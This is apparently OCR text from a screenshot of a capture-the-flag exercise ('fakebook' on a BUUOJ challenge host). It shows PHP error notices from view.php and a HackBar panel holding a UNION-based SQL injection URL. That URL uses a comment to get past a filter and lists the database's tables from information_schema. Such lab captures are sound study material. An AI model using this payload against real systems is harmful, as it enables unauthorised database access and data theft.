 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://0b68d851-7d9c-4f0e-9c35-4ec99da2f772.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema="fakebook"
Split URL
Execute
Post data Referer User Agent Cookies Clear All